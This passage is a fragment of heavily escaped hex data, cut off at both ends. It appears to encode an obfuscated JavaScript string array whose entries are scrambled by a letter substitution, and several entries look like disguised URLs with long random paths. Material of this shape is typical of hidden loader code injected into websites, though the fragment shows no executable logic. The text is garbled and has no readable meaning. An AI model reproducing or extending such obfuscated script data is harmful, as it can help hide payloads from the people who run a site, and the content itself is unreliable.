5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5